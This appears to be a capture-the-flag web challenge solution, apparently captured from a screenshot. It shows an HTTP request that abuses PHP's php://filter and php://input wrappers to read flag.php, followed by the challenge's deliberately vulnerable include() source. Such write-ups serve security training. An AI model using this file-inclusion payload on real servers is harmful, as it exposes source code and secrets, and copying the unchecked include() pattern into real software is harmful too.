 POST /?file1=php://filter/read=convert.base64-encode/resource=flag.php&&file2=php://input HTTP/1.1
Host: 61.147.171.105:56963
Content-Length: 9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://61.147.171.105:56963
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://61.147.171.105:56963/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
hello ctf
WRONG WAY!<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include(</span><span
style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">"file1"</span><span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">"file2"</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file1&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">"file1"</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file2&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">"file2"</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!empty(</span><span style="color: #0000BB">$file1</span><span
style="color: #007700">)&nbsp;&amp;&amp;&nbsp;!empty(</span><span style="color:
#0000BB">$file2</span><span style="color: #007700">))<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file2</span><span style="color: #007700">)&nbsp;===&nbsp;</span><span style="color:
#DD0000">"hello&nbsp;ctf"</span><span style="color: #007700">)<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</span><sp
an style="color: #0000BB">$file1</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"NONONO"</span><span style="color: #007700">);<br />}</span>
</span>
</code>